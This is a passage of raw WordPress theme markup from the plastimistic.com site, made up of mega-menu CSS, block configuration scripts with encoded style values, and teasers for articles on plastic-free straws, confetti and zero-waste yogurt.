"sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_86_268","tdc_css_class_style":"tdi_86_268_rand_style","category_id":"58","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86_268"}';
block_tdi_86_268.td_column_number = "3";
block_tdi_86_268.block_type = "tdb_header_mega_menu";
block_tdi_86_268.post_count = "3";
block_tdi_86_268.found_posts = "3";
block_tdi_86_268.header_color = "";
block_tdi_86_268.ajax_pagination_infinite_stop = "";
block_tdi_86_268.max_num_pages = "1";
tdBlocksArray.push(block_tdi_86_268);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_86_268 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives to Single-Use Plastic Straws.
The first patent for a drinking straw was filed in the United...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" class="td-image-wrap" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/bird-seed-confetti-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo">Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T21:59:00+00:00" >November 12, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Anyone that knows me will tell you just how much I loathe confetti and glitter.  I came across a post from...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/food-drink/" class="td-post-category">Food &amp; Drink</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/" rel="bookmark" class="td-image-wrap" title="The Best Zero-Waste Yogurt Options and Recipes to Make at Home"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/yogurt-homemade-zerowaste-2300-696x538.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/" rel="bookmark" title="The Best Zero-Waste Yogurt Options and Recipes to Make at Home">The Best Zero-Waste Yogurt Options and Recipes to Make at Home</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T17:45:00+00:00" >November 9, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Yogurt is F*cking Awesome!

It’s no secret that I am obsessed with yogurt. I’ve even been quoted as saying that yogurt is humanity’s second most-important...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_86_268" data-td_block_id="tdi_86_268"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_86_268" data-td_block_id="tdi_86_268"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-372"><a href="https://plastimistic.com/category/plastic-blog/">Plastic News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_87_0e0 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87_0e0" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_87_0e0 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_87_0e0 .block-mega-child-cats{
					text-align: right;
				}.tdi_87_0e0:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_87_0e0:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_0e0.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_87_0e0.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_87_0e0 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_87_0e0 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_87_0e0 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_87_0e0 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_87_0e0 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_0e0 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_87_0e0 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_87_0e0 .td-module-meta-info,
				.ie11 .tdi_87_0e0 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_0e0 .td-module-meta-info,
				.tdi_87_0e0 .td-next-prev-wrap{
					text-align: center;
				}.tdi_87_0e0 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_87_0e0.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_87_0e0 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_87_0e0 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_87_0e0 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_87_0e0 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_87_0e0 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_87_0e0 .td-post-author-name{
					display: none;
				}.tdi_87_0e0 .entry-review-stars{
					display: inline-block;
				}.tdi_87_0e0 .td-icon-star,
                .tdi_87_0e0 .td-icon-star-empty,
                .tdi_87_0e0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_0e0 .td-module-comments{
					display: none;
				}.tdi_87_0e0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_0e0:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_87_0e0 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_87_0e0 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_87_0e0 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_87_0e0 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_87_0e0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_87_0e0 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_87_0e0.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_87_0e0 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_87_0e0 .td-editor-date,
				.tdi_87_0e0 .td-editor-date .td-post-author-name,
				.tdi_87_0e0 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_87_0e0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_0e0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_0e0 .block-mega-child-cats{
					width: 190px;
				}.tdi_87_0e0 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_87_0e0 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_0e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_87_0e0 .td-module-container:before{
					bottom: -18px;
				}.tdi_87_0e0 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_87_0e0 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_87_0e0 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_87_0e0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_87_0e0 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_87_0e0 .td-editor-date,
				.tdi_87_0e0 .td-editor-date .td-post-author-name,
				.tdi_87_0e0 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_87_0e0 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_87_0e0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_0e0 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_87_0e0 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_87_0e0 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_0e0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_0e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_87_0e0 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_87_0e0 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_0e0 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_87_0e0 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_87_0e0 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_0e0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_87_0e0 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_87_0e0 .td-editor-date,
				.tdi_87_0e0 .td-editor-date .td-post-author-name,
				.tdi_87_0e0 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_0e0 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_87_0e0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_0e0 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_0e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_0e0 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_87_0e0 .td-module-container:before{
					bottom: -18px;
				}.tdi_87_0e0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_87_0e0 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_87_0e0 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_87_0e0 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_87_0e0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_0e0 = new tdBlock();
block_tdi_87_0e0.id = "tdi_87_0e0";
block_tdi_87_0e0.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","main_sub_icon_align":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","r